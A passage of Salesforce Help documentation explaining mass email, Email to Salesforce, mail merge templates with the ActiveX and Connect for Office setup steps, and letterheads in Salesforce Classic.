[Considerations for Sending Mass Email](#page-1613-0) [Guidelines for Sending Mass Email](#page-1615-0) [View the Status of Your Mass Email](#page-1615-1)

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To send mass emails to contacts, person accounts, or leads:

**•** "Mass Email"

To send mass emails to coworkers:

**•** "Mass Email" AND

"Manage Users"

To send mass emails and log them in the Activity History related list:

**•** "Mass Email"

AND

"Edit Tasks"

### <span id="page-1615-0"></span>Guidelines for Sending Mass Email

If you're sending mass email, refer to these guidelines for additional information.

- **•** By default, the My Contacts, My Leads, Active Users, or My Cases views include all records with an email address. To change the list of recipients, create a custom view. If the record contains no email address, or Email Opt Out is selected, a contact, lead, or person account isn't included in any email list views. Person accounts are included in contact list views.
- **•** In the email template preview window, the template displays any merge fields included in it, such as {!Account.AccountNumber}. When you send your email, data from the recipients' records, or any applicable substitute text, is inserted into the email in place of those merge fields.
- **•** When Store an activity for each message is selected (default), the Activity History item is associated with the contact, lead, or person account and is displayed as "Mass Email:<Template Description>." The email subject, body, and attachments aren't stored in the Activity History item. Logging Activity History items requires access for viewing or editing the records in the recipient list and the "Edit Task" permission.
- If the email deliverability option Notify sender when mass email completes is selected, you receive an auto-generated status email from Salesforce for each mass email that you send. The subject line of the status email contains the value that you entered in the Mass Email Name field when sending the mass email.
- **•** To view and cancel mass emails that you've scheduled, from your personal settings, enter *Mass Emails* in the Quick Find box, then select **Mass Emails** or **My Mass Emails**.

To view and cancel mass emails that anyone in your company scheduled, if you have the "Manage Users" permission, from Setup, enter *Mass Emails* in the Quick Find box, then select **Mass Emails**.

<span id="page-1615-1"></span>SEE ALSO:

[Send Mass Email in Salesforce Classic](#page-1614-0) [Guidelines for Configuring Deliverability Settings for Emails Sent from Salesforce](#page-2044-0)

### View the Status of Your Mass Email

Stay in-the-know with an auto-generated status email for each mass email that you send.

- **1.** Make sure that your Salesforce org is configured to receive email notifications for mass emails. See your Salesforce admin for help.
- **2.** When creating the mass email, enter a value in the Mass Email Name field. This value appears in the subject line of the status email.
- **3.** Send the mass email.

The status message that you receive shows the number of recipients that the mass email was addressed and sent to.

SEE ALSO:

[Guidelines for Sending Mass Email](#page-1615-0)

[Guidelines for Configuring Deliverability Settings for Emails Sent from Salesforce](#page-2044-0) [Personalize Your Salesforce Experience](#page-47-0)

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

### <span id="page-1616-0"></span>Relate Emails to Salesforce Records with Email to Salesforce

Relate emails to leads, contacts, and opportunities or to other specific records in Salesforce. That way, it's easy to track your sales-related communications.

#### [How Does Email to Salesforce Work?](#page-1616-1)

When you send email from external email applications, use Email to Salesforce to automatically relate those emails to your Salesforce Lead, Contact, and Opportunity records.

[Considerations for Using Email to Salesforce](#page-1617-0)

Before you use Email to Salesforce, consider a few key points.

#### [Set up Email to Salesforce](#page-1618-0)

To be able to use Email to Salesforce, start by configuring it.

#### [Relate Emails to Your Salesforce Records Using Email to Salesforce](#page-1618-1)

Email to Salesforce lets you track your sales-related emails in Salesforce. Relate emails that you send with external email applications to leads, contacts, opportunities, and other specific Salesforce records.

#### [Guidelines for Using Email to Salesforce](#page-1619-0)

If you're using Email to Salesforce, review a few key points for additional information.

#### [Handle Emails That Email to Salesforce Doesn't Assign to Records](#page-1620-0)

<span id="page-1616-1"></span>When emails are sent to Salesforce via Email to Salesforce or Salesforce for Outlook, some are assigned to related records based on your Email to Salesforce settings. The rest are added to My Unresolved Items, where you assign them to related Salesforce records or confirm that you want to leave them unassigned.

### How Does Email to Salesforce Work?

When you send email from external email applications, use Email to Salesforce to automatically relate those emails to your Salesforce Lead, Contact, and Opportunity records.

When composing, forwarding, or replying to an email, you enter a special Email to Salesforce address in the BCC field (or any other recipient field). Salesforce receives a copy of the email. Depending on your configuration, Salesforce adds the email to the Activity History related list of the record whose email address matches the recipient's email address, or to the My Unresolved Items page. From the My Unresolved Items page, you can manually assign the email to a record. Unassigned emails also appear in your open task list.

# **EDITIONS**

Available in: both Salesforce Classic and Lightning **Experience** 

Available in all editions

#### Relating Emails to Leads, Contacts, and Opportunities

If you configure Email to Salesforce to associate emails to matching leads or contacts, Salesforce searches the To and CC fields for the email addresses of your leads or contacts. If any leads or contacts are found, Salesforce saves the email to the Activity History related list on the appropriate record.

If you configure Email to Salesforce to associate emails to matching opportunities, Salesforce searches the To and CC fields for the email addresses of your contacts. If contacts are found, Salesforce saves the email to the Activity History related list on all open opportunities, as long as the contact is assigned a contact role on the opportunity.

If Salesforce can't match any email addresses for recipients that appear in the To and CC fields of emails that you add to Salesforce, the My Unresolved Items page displays one row for each email.

1609

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience Available in all editions

#### Relating Emails to Specific Records

To relate an email to a specific Salesforce record, include the record ID in the subject line or body of the email.

If you configure Email to Salesforce to associate email with matching leads, contacts, or opportunities, an unresolved task is created when an email is associated with a lead, contact, or opportunity using a record ID but not a matching email address. For example, you configure emails to be associated with matching leads. You then send an email directly to your Email to Salesforce address with a lead record ID in the body or subject line of the email. The email is associated with the lead, and an unresolved task is created.

### Getting Started

When your Salesforce admin activates Email to Salesforce, you receive an email that contains your system-generated Email to Salesforce address. This address also appears in your personal settings.

Access your personal settings to configure Email to Salesforce before you use it.

SEE ALSO:

[Considerations for Using Email to Salesforce](#page-1617-0) [Set up Email to Salesforce](#page-1618-0) [Relate Emails to Your Salesforce Records Using Email to Salesforce](#page-1618-1) [Guidelines for Using Email to Salesforce](#page-1619-0)

### <span id="page-1617-0"></span>Considerations for Using Email to Salesforce

Before you use Email to Salesforce, consider a few key points.

#### **General Considerations**

- Use Email to Salesforce to capture email sent with external email applications such as IBM<sup>®</sup> Lotus Notes® and Microsoft® Outlook® and with webmail such as Gmail® and Yahoo! Mail® .
- **•** Email to Salesforce attempts to match the email address in the To or CC fields with the one in the Email standard field. Email to Salesforce doesn't support matching on custom email fields.
- **•** Salesforce ignores invalid IDs or IDs for records that you don't have read access to.
- **•** Email to Salesforce is required to use the Add Email feature with Salesforce for Outlook. Disabling one feature disables the other. With Salesforce for Outlook, you add emails via Add Email and Send and Add, not the BCC field.
- If you enter a recipient's email address in the BCC field, the owner of the address receives the email, but the email isn't related to records that contain the email address.

#### **Limits**

- **•** The maximum number of email addresses that Email to Salesforce can match is 50. If the combined number of addresses in the To and CC fields exceeds this limit, Email to Salesforce processes only the first 50 unique addresses in the email.
- Email to Salesforce can create a maximum of 50 email activities for each email that it receives. It can relate up to 50 contacts to each email task record.
- **•** The size limit for an attached file is 25 MB when attached directly to the related list. The size limit for an email message, including attachments, is 25 MB. For each matching record, all attachments that are sent with the email are duplicated, which affects your data size limit. Any attachments that aren't added are listed in the confirmation email that you receive from Salesforce.
- **•** Email text and HTML are truncated to 32 KB.

**EDITIONS** 

Available in: both Salesforce Classic and Lightning Experience Available in all editions

1610

### <span id="page-1618-0"></span>Set up Email to Salesforce

To be able to use Email to Salesforce, start by configuring it.

- **1.** From your personal settings, enter *Email to Salesforce* in the Quick Find box, then select **My Email to Salesforce**.
- **2.** Enter your own email address in My Acceptable Email Addresses. If you send email from more than one address, separate each address with a comma.
	- Important: Your Email to Salesforce address accepts email only from addresses that you list here. If you don't list an email address, email that's sent to your Email to Salesforce address isn't associated with any records.
- **3.** Under Email Associations, select options as needed.
- **4.** If you exclude multiple email domains from automatic association in Excluded Domains, separate them with commas.
- **5.** Click **Save**.

#### SEE ALSO:

[Considerations for Using Email to Salesforce](#page-1617-0) [Relate Emails to Your Salesforce Records Using Email to Salesforce](#page-1618-1) [Personalize Your Salesforce Experience](#page-47-0) [Guidelines for Using Email to Salesforce](#page-1619-0)

#### <span id="page-1618-1"></span>Relate Emails to Your Salesforce Records Using Email to Salesforce

Email to Salesforce lets you track your sales-related emails in Salesforce. Relate emails that you send with external email applications to leads, contacts, opportunities, and other specific Salesforce records.

To relate emails sent from external email applications to leads, contacts, or opportunities:

- **1.** Compose an email from an email account that you listed in My Acceptable Email Addresses on the My Email to Salesforce setup page.
- **2.** Enter your Email to Salesforce address in the BCC field.
- **3.** Enter the email recipients in the To and CC fields.
- **4.** Send the email.

To relate externally sent emails to specific Salesforce records:

- **1.** Compose an email from an email account that you listed in My Acceptable Email Addresses on the My Email to Salesforce setup page.
- **2.** Locate the record ID of the record to associate the email with. The record ID is the 15-digit, case-sensitive, alphanumeric code at the end of the URL for the record.
- **3.** In the subject line or body of the email, type *ref:* followed by the record ID. For example: *ref: 701D0000000HQZy*.
- **4.** Enter your Email to Salesforce address in the To, CC, or BCC field.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

**5.** Send the email.

#### SEE ALSO:

[Considerations for Using Email to Salesforce](#page-1617-0) [Guidelines for Using Email to Salesforce](#page-1619-0) [Set up Email to Salesforce](#page-1618-0)

### <span id="page-1619-0"></span>Guidelines for Using Email to Salesforce

If you're using Email to Salesforce, review a few key points for additional information.

#### **General Guidelines**

- **•** For easy access, add your Email to Salesforce address to the address book of your email program.
- **•** When you use Email to Salesforce to save a message as an email activity, the default task type is specified by the Send Email Default setting. To change the default value, edit the Task Type picklist field.
- **•** Emails that come from excluded domains go to My Unresolved Items. From there, manually assign them or leave them unassigned.
- **•** To save a message as an email activity without sending it to another person, forward the email with your Email to Salesforce address in the To field. Make sure that no other email address is in the To, CC, or BCC fields. Salesforce receives a copy of the email and searches the From, To, and CC fields in the forwarded email for the email addresses of your leads and contacts. If any leads or contacts are found, Salesforce saves the email in the Activity History related list on the appropriate record.
- **•** If Email to Salesforce matches an email address to multiple lead or contact records in Salesforce, you can associate the email with all matching records, the oldest record, or the record with the most activity.
- If Email to Salesforce matches an email to multiple opportunity records in Salesforce, the email is included in the activity history on all matching open records.

#### **Record IDs**

- **•** The record ID is the 15-digit, case-sensitive, alphanumeric code at the end of the URL for a record. For example, if you view the detail page of a campaign record, the URL resembles this one: https://yourInstance.salesforce.com/701D0000000HQZy. The record ID for this record is 701D0000000HQZy.
- **•** You can type record IDs on a separate line or within the email body text if surrounded by (), [], or {}. For example: *(ref: 701D0000000HQZy)*. Separate multiple record IDs with commas, for example: *ref: 701D0000000HQZy, 801D0000000IRAz, 901D0000000JSBa*.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience Available in all editions
# Handle Emails That Email to Salesforce Doesn't Assign to Records

When emails are sent to Salesforce via Email to Salesforce or Salesforce for Outlook, some are assigned to related records based on your Email to Salesforce settings. The rest are added to My Unresolved Items, where you assign them to related Salesforce records or confirm that you want to leave them unassigned.

- **1.** Access your unassigned emails in My Unresolved Items.
- **2.** Choose one of these actions.
	- Assign to related records: Enter a related record in one or both fields. If you need to, select the correct record type from the drop-down list. If you assign a lead, you can't assign more records. To cancel an assignment, clear an entry.
	- **•** Leave unassigned: The text *Unresolved Email:* is removed from the subject line, and the email is assigned to you as a completed task. If the task's Status picklist includes more than one "completed" status, Salesforce uses the first one.
- **3.** Save your changes.

Assigned emails are added to the associated records. All modified items are removed from the list.

# Using Salesforce-Integrated Email FAQs

# Can I use Salesforce to send mass emails?

If you want to send mass marketing emails, we recommend using Salesforce Marketing Cloud or a third-party application in the [AppExchange](http://sites.force.com/appexchange) that allows you to centrally manage email campaigns and track responses. These tools allow your marketing team to track the number of qualified leads and ROI for their email campaigns.

If you want to send mass sales emails, in Salesforce Classic, click **Contacts**. In the Tools section, choose **Mass Email Contacts**, and then follow the Mass Email wizard.

SEE ALSO:

<span id="page-1620-0"></span>[General Importing Questions](#page-719-0) [Send Mass Email in Salesforce Classic](#page-1614-0) [Can I use Salesforce to send HTML emails?](#page-1620-0)

# Can I use Salesforce to send HTML emails?

Yes, you can use Salesforce to send HTML emails to contacts, leads, person accounts, and users in your organization. You can send emails to individuals, send mass emails to multiple contacts, and set up templates for HTML emails you send frequently.

SEE ALSO:

[Create HTML Email Templates](#page-2058-0) [General Importing Questions](#page-719-0)

[Send Email in Salesforce Classic](#page-1612-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience (only when prompted to resolve Salesforce for Outlook items from the Windows system tray)

Available in all editions

### USER PERMISSIONS

To view or edit unresolved emails:

**•** "Edit" on tasks and "Read" on the objects that you assign to the email

AND

"Email to Salesforce"

OR

"Add Email" in Salesforce for Outlook and "Email to Salesforce"

#### To create Salesforce records:

**•** "Edit" on tasks

AND

"Show Quick Create" and "Create" on those objects

To see recently used data in the related records fields:

**•** "Lookup Auto-Completion" in Search Settings

# Generating Form Letters with Templates

# <span id="page-1621-1"></span>Mail Merge

A mail merge is the process of generating form letters and other Microsoft<sup>®</sup> Word documents that are personalized for the recipient, who is often a contact or lead. The content of each document is predefined in a mail merge template. Mail merge templates include variables called merge fields where data from your Salesforce records—for example a contact's name and address—displays in the generated document.

Important: When [Salesforce disables TLS 1.0](https://help.salesforce.com/apex/HTViewSolution?id=000221207), we're ending support for standard Mail Merge. This change means that sales reps can no longer generate mail merge documents in Microsoft® Word. Even if reps are able to access the feature, Salesforce no longer provides support or maintenance when there is an issue. But don't worry! Reps can continue running mail merges with Salesforce data when you migrate them to [Extended Mail Merge.](#page-1641-0)

Note: Standard mail merge requires:

- **•** Microsoft® Internet Explorer® versions 9, 10, and 11
- **•** Microsoft Word 2003 or 2007
- Microsoft Windows Vista<sup>®</sup> (32-bit only) Until [Salesforce disables TLS 1.0](https://help.salesforce.com/apex/HTViewSolution?id=000221207).

# Generating Single Mail Merge Documents

To generate a Microsoft Word document for an individual record, open the record's detail page and click **Mail Merge** on the Activity History related list.

# Generating Mass Mail Merge Documents

To generate Microsoft Word documents for multiple records, such as when sending a mass mailing, see the [Salesforce Bulk Mail Merge](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_mailmerge.pdf) [Process](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_mailmerge.pdf) document.

Alternatively, if Extended Mail Merge has been enabled for your organization you can easily generate mail merge documents—such as form letters with matching envelopes and address labels—for multiple records at the same time.

<span id="page-1621-0"></span>SEE ALSO:

[Installing the Mail Merge ActiveX Control](#page-1621-0) [Generate Mass Mail Merge Documents with Extended Mail Merge](#page-1641-0) [Send a Single Mail Merge Document](#page-1642-0)

# Installing the Mail Merge ActiveX Control

When Salesforce disables TLS 1.0, we're ending support for Standard Mail Merge. To continue creating mail merges with your Salesforce data, contact Salesforce Customer Support to enable Extended Mail Merge..

Important: When [Salesforce disables TLS 1.0,](https://help.salesforce.com/apex/HTViewSolution?id=000221207) we're ending support for standard Mail Merge. This change means that sales reps can no longer generate mail merge documents in Microsoft® Word. Even if reps are able to access the feature, Salesforce no longer provides support or maintenance when there is an issue. But don't worry! Reps can continue running mail merges with Salesforce data when you migrate them to [Extended Mail Merge.](#page-1641-0)

# **EDITIONS**

This feature is available in Salesforce Classic

Available in all editions

With standard mail merge, the first time you generate a mail merge document you must install an ActiveX control that helps Salesforce communicate with Word. **You must be logged in as a Windows user with sufficient administrative privileges to download ActiveX controls.** If you are unable to download ActiveX controls, contact your IT department or Windows system administrator for assistance.

Standard mail merge requires:

- **•** Microsoft® Internet Explorer® versions 9, 10, and 11
- **•** Microsoft Word 2003 or 2007
- Microsoft Windows Vista® (32-bit only) Until [Salesforce disables TLS 1.0.](https://help.salesforce.com/apex/HTViewSolution?id=000221207)

Configure your Web browser to accept ActiveX controls as follows:

- **1.** Click **Tools** > **Internet Options** to open the Internet Options dialog.
- **2.** Go to the Security tab.
- **3.** Click the icon for the **Internet** zone, then click **Custom level**.
- **4.** In the "ActiveX controls and plug-ins" section, select Enable or Prompt for the following settings: "Download signed ActiveX controls," "Run ActiveX controls and plug-ins," and "Script ActiveX controls marked safe for scripting."
- **5.** In the "Downloads" section, select Enable for the "File download" setting.
- **6.** Click **OK**.
- **7.** Repeat the custom level settings above for the **Trusted sites** zone.
- **8.** Ensure that Salesforce is a trusted site by clicking the **Sites** button and looking for https://\*.salesforce.com in the list. If it is not there, type https://\*.salesforce.com in the text box and click **Add**. Click **OK**.
- **9.** Go to the Advanced tab of the Internet Options dialog.
- **10.** In the Security section at the bottom of the Settings box, confirm that "Do not save encrypted pages to disk" is blank and does not have a check mark.

#### **11.** Click **OK**.

**12.** You may need to restart Internet Explorer for your changes to take effect.

If you use Internet Explorer 7 or 8, the first time you perform a mail merge, the popup message Exception: Automation server can't create object may occur. You can disregard this message. Click **OK** to close the popup and proceed with your mail merge.



```
SEE ALSO:
```
[Mail Merge](#page-1621-1)

# Managing Templates

Your administrator can create and maintain templates for defining letterheads, sending outbound email, and generating mail merge documents.

- **•** Letterheads define the look and feel of your HTML email templates. Your HTML email templates can inherit the logo, color, and text settings from a letterhead.
- Email templates allow you to send email to contacts, leads, and others using predefined templates.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

**•** Mail merge templates allow you to create custom documents using the information from your records. For example, you can create a customized thank you letter to a specific lead.

### SEE ALSO:

[Create a Letterhead](#page-1628-0) [Manage Email Templates](#page-1630-0) [Managing Mail Merge Templates](#page-2054-0)

# Create Mail Merge Templates

- 1. Open a new blank document in Microsoft® Word 2007.
- **2.** Use Word to compose the document so it contains the text, data, and formatting your users require.
- **3.** Locate the text or data variables in your Word document that will change each time the template is used. For example, in the salutation "Dear Bob," "Bob" is a variable because it will change when the letter is sent to a different person.
- **4.** Replace each variable with the appropriate Salesforce merge field.

Important: Each mail merge field label you use must be unique.

- **a.** Place your cursor where you want to insert a merge field.
- **b.** In Word 2007, select the Insert tab on the Ribbon, click **Quick Parts** in the Text group, and then click **Field**.
- **c.** Select **Mail Merge** in the Categories drop-down list.
- **d.** Select **MergeField** in the Field names box.

# **EDITIONS**

This feature is available in Salesforce Classic

Available in all editions

### USER PERMISSIONS

To upload mail merge templates:

**•** "Manage Public Templates"

To edit mail merge templates:

- **•** "Manage Public Templates"
- **e.** In the Field Properties area of the Field name box, manually enter the valid merge field, such as Opportunity LineItem ProductName. To create a complete list of the standard and custom fields available in your Salesforce organization, visit the [Locate Record Field Names for Mail Merge](https://help.salesforce.com/HTViewSolution?id=000199283) article.
- **f.** Click **OK**.

 $\triangledown$  Note: To list information about all products associated with an opportunity, insert the Opportunity\_LineItem\_Start merge field where you want to begin listing product information. Then, insert all the merge fields you want to include for each product on an opportunity. Finally, insert the Opportunity\_LineItem\_End to end the list.

- **5.** Save your Word document.
- **6.** Proceed to [Uploading Mail Merge Templates to Salesforce](#page-1627-0) on page 1620.
- **Tip:** For best results:
	- **•** Do not configure mail merge templates as "protected" or "restricted access" in Microsoft Word. Please refer to Word's help for information about protected Word documents. (In Word, press F1 to open help.)
	- **•** Do not connect mail merge templates to external data sources such as Excel worksheets or Access databases. Please refer to Word's help for information about restoring mail merge documents to what Word calls "normal Word documents."

For details on how to set up your template with these tips in mind, refer to [Guidelines for Uploading Mail Merge Templates.](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_mailmerge_upload_guidelines.pdf)

### SEE ALSO:

[Managing Mail Merge Templates](#page-2054-0) [Mail Merge](#page-1621-1)

### Modify Existing Mail Merge Templates

- **1.** Download the [sample mail merge templates](https://resources.docs.salesforce.com/rel1/doc/en-us/static/misc/mm_templates.zip) and unzip the files to a convenient directory on your hard drive.
- **2.** Review the instructions provided in salesforce mailmerge templates howto.doc.
- **3.** Open the desired sample template in Microsoft Word.
- **4.** Save a copy of the sample template to your computer's desktop or other convenient location. In Word 2007, select **Save As** from the Office button then choose an appropriate file name and destination folder.
- **5.** Optionally, customize the text and formatting of the template.
- **6.** Press ALT+F9 to display the hidden mail merge field codes.

Each of the mail merge fields should now appear in curly braces as follows: {MERGEFIELD Contact FullName \\* MERGEFORMAT}

- **7.** Change or add merge fields as necessary.
	- **a.** Place your cursor where you want to insert a merge field.
	- **b.** In Word 2007, select the Insert tab on the Ribbon, click **Quick Parts** in the Text group, and then click **Field**.
	- **c.** Select **Mail Merge** in the Categories drop-down list.
	- **d.** Select **MergeField** in the Field names box.
	- **e.** In the Field Properties area of the Field name box, manually enter the valid merge field, such as Opportunity\_LineItem\_ProductName. To create a complete list of the standard and custom fields available in your Salesforce organization, visit the [Locate Record Field Names for Mail Merge](https://help.salesforce.com/HTViewSolution?id=000199283) article.
	- **f.** Click **OK**.
		- $\boxed{7}$  Note: To list information about all products associated with an opportunity, insert the Opportunity\_LineItem\_Start merge field where you want to begin listing product information. Then, insert all the merge fields you want to include for each product on an opportunity. Finally, insert the Opportunity\_LineItem\_End to end the list.
- **8.** Save your Word document.
- **9.** Proceed to [Uploading Mail Merge Templates to Salesforce](#page-1627-0) on page 1620.
- **Tip:** For best results:
	- **•** Do not configure mail merge templates as "protected" or "restricted access" in Microsoft Word. Please refer to Word's help for information about protected Word documents. (In Word, press F1 to open help.)

### EDITIONS

This feature is available in Salesforce Classic

Available in all editions

### USER PERMISSIONS

To upload mail merge templates:

**•** "Manage Public Templates"

To edit mail merge templates:

EDITIONS

Classic

Available in: Salesforce

Available in all editions

**•** Do not connect mail merge templates to external data sources such as Excel worksheets or Access databases. Please refer to Word's help for information about restoring mail merge documents to what Word calls "normal Word documents."

For details on how to set up your template with these tips in mind, refer to [Guidelines for Uploading Mail Merge Templates.](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_mailmerge_upload_guidelines.pdf)

#### SEE ALSO:

[Managing Mail Merge Templates](#page-2054-0) [Considerations for Using Merge Fields in Mail Merge Templates](#page-2062-0) [Mail Merge](#page-1621-1)

### Create Mail Merge Templates with Microsoft® Word

The Connect for Office Word add-in provides a complete list of valid merge fields for you to insert. When Salesforce disables TLS 1.0, we're ending support for Connect for Office.

Important: When [Salesforce disables TLS 1.0,](https://help.salesforce.com/apex/HTViewSolution?id=000221207) we're ending support for Connect for Office.  $\blacksquare$ This change means that there's no guarantee that Connect for Office can establish a connection between Salesforce and Microsoft® Word or Excel. Even if sales reps can establish a connection, Salesforce no longer provides support or maintenance when there's an issue.

Important: Each mail merge field label you use must be unique.

**1.** Open Microsoft Word.



- **3.** Enter your Salesforce username and password.
- **4.** Click **Login**.
	- $\mathbb{Z}$ Note: When you are successfully logged in and have an active session, the **Log In** command in the drop-down button is disabled. To log out, click **Log Out**.
- **5.** Create your mail merge template from an existing or blank Word document.
- **6.** Place your cursor where you want to insert a Salesforce merge field. To replace an existing merge field, select the entire merge field in your template. Mail merge fields must be unique.
- **7.** In Word 2003 and earlier, select **Insert Merge Field** from the **Salesforce** drop-down menu. In Word 2007, click the **Merge Fields** drop-drown menu at the Salesforce tab on the Ribbon, and then select **Insert Merge Field**.
- **8.** In the Insert Merge Fields dialog, select a field type and then select the merge field you want to insert. If you use products in Salesforce, see [Including Opportunity Product Data in Mail Merge Templates](#page-1626-0) on page 1619.
- **9.** Click **Insert** to add the merge field at your current cursor position in your Word document.
- **10.** Insert additional merge fields as desired to build your mail merge template.
- **11.** After your mail merge template is complete, upload it to Salesforce from Setup by entering *Mail Merge Templates* in the Quick Find box, then selecting **Mail Merge Templates**.

## <span id="page-1626-0"></span>Including Opportunity Product Data in Mail Merge Templates

Products are available in Professional. Enterprise, Unlimited, Performance, and Developer Editions. To add opportunity product data to your mail merge template, in the Insert Merge Fields dialog select Opportunity Line Item Fields and then select the fields to insert. This inserts a table with the selected merge fields and special "start" and "end" fields. (You can download sample [default mail merge templates](https://resources.docs.salesforce.com/rel1/doc/en-us/static/misc/mm_templates.zip) which include a table of opportunity product data.) You can modify this table as needed, but the Opportunity LineItem Start merge field must be before all opportunity product merge fields and the Opportunity LineItem End merge field must be after all opportunity product merge fields. These start and end fields trigger Salesforce to list all of the products on the opportunity.

If you also want to insert product merge fields into the table of opportunity product merge fields, you can do so manually without using the Salesforce Word add-in:

- **1.** In your Word document, place your cursor where you want to insert the merge field.
- **2.** In Word 2003 and earlier, select **Insert** and then **Field** from the Word menu bar. In Word 2007, select the Insert tab on the Ribbon, click **Quick Parts** in the Text group, and then click **Field**.
- **3.** Select **Mail Merge** in the Categories drop-down list.
- **4.** Select **MergeField** in the Field names box.
- **5.** In the Field name box in the Field Properties area, enter the merge field name manually, such as Opportunity\_LineItem\_ProductName.

**6.** Click **OK**.

### SEE ALSO:

[Install Connect for Office](#page-4077-0)

### Connect for Office System Requirements

When Salesforce disables TLS 1.0, we're ending support for Connect for Office.

Important: When [Salesforce disables TLS 1.0,](https://help.salesforce.com/apex/HTViewSolution?id=000221207) we're ending support for Connect for Office.  $\blacksquare$ This change means that there's no guarantee that Connect for Office can establish a connection between Salesforce and Microsoft® Word or Excel. Even if sales reps can establish a connection, Salesforce no longer provides support or maintenance when there's an issue.

The system requirements for Connect for Office are:

- **•** Microsoft® Office 2007
- Microsoft<sup>®</sup> Windows Vista<sup>®</sup> (32-bit only) Until [Salesforce disables TLS 1.0](https://help.salesforce.com/apex/HTViewSolution?id=000221207).

#### SEE ALSO:

[Install Connect for Office](#page-4077-0)

### EDITIONS

Available in: Salesforce Classic

Available in all editions

# <span id="page-1627-0"></span>Uploading Mail Merge Templates to Salesforce

Administrators and users with the "Manage Public Templates" permission must upload completed Microsoft Word mail merge templates to Salesforce to make them available for use.

- Tip: Before uploading a template, we recommend reviewing [Guidelines for Uploading Mail](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_mailmerge_upload_guidelines.pdf) [Merge Templates.](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_mailmerge_upload_guidelines.pdf)
- **1.** In Salesforce, from Setup, enter *Mail Merge Templates* in the Quick Find box, then select **Mail Merge Templates**.
- **2.** Click **New Template**.
- **3.** Enter a name and description for the template. This will help users correctly choose a template when generating mail merge documents.

If your organization uses Extended Mail Merge, choose the appropriate document type: Document, Label, or Envelope.

- **4.** Click **Browse** to select your Word mail merge template.
- **5.** Click **Save** to finish.

#### SEE ALSO:

<span id="page-1627-1"></span>[Managing Mail Merge Templates](#page-2054-0) [Merge Fields Overview](#page-4621-0) [Mail Merge](#page-1621-1)

# Using Letterheads

A letterhead defines the logo, page color, and text settings for your HTML email templates. For best results, create a single letterhead to use for all your HTML email templates. You can create letterheads and make them available organization-wide.

To use letterheads, from Setup, enter *Letterheads* in the Quick Find box, then select **Letterheads**.

From the Letterheads list page:

- **•** To view a letterhead, select the name from the list.
- **•** To edit a letterhead, click the name from the list and choose one of the edit options: **Edit Properties** or **Edit Letterhead**.
- **•** To delete a letterhead, click **Del** next to the name. You cannot delete a letterhead that is used in any HTML email templates.

### SEE ALSO:

[Create a Letterhead](#page-1628-0) [Letterhead Fields](#page-1629-0)

EDITIONS

This feature is available in Salesforce Classic

Available in all editions

### USER PERMISSIONS

To upload mail merge templates:

**•** "Manage Public Templates"

To edit mail merge templates:

**•** "Manage Public Templates"

### EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create or change letterheads:

**•** "Manage Letterheads"

# <span id="page-1628-0"></span>Create a Letterhead

Letterheads define the look and feel of your HTML email templates. Your HTML email templates can inherit the logo, color, and text settings from a letterhead.

A letterhead consists of properties and details. The properties are only visible inside your organization; they help users identify a letterhead. The details are applied to an email when using that letterhead. Use the letterhead wizard to create both the properties and details of your letterhead.

- **1.** From Setup, enter *Letterheads* in the Quick Find box, then select **Letterheads**.
- **2.** Click **New Letterhead**.

### Setting Letterhead Properties

- **1.** Check Available For Use if you would like users to be able to use the new letterhead immediately.
- **2.** Enter a Letterhead Label. The label is used to refer to the letterhead on user interface pages.
- **3.** If necessary, change the Letterhead Unique Name. This is a unique name used to refer to the component when using the Force.com API. In managed packages, this unique name prevents naming conflicts on package installations. This name can contain only underscores and alphanumeric characters, and must be unique in your org. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores. With the Letterhead Unique Name field, a developer can change certain components' names in a managed package and the changes are reflected in a subscriber's organization.
- **4.** Enter a description for this letterhead. The name and description fields are for internal use only to describe the letterhead to other users.
- **5.** Click **Save**. The letterhead detail page appears.

### Setting Letterhead Details

- **1.** Set the attributes for the letterhead.
	- **•** Click **Edit Background Color**, and enter a color for the background of your letterhead. Click the color picker button to choose a color.
	- **•** Click **Edit Header Properties**, and select the color, alignment, and height for the top section of the letterhead.
	- **•** Click **Select Logo** to include an image of your company logo in the top or bottom section of the letterhead.

 $\sqrt{2}$ Note: You must upload the logo image to the Documents tab before you can add it to the letterhead. Make sure the document is marked as an Externally Available Image so it is visible to non-Salesforce users when it is received in an email. For more information, see "Upload and Replace Documents" in the Salesforce Help.

To select an image, choose a folder, and click the document name to attach the document. Alternatively, click **Search in Documents**, and enter the file name to search for documents by name.

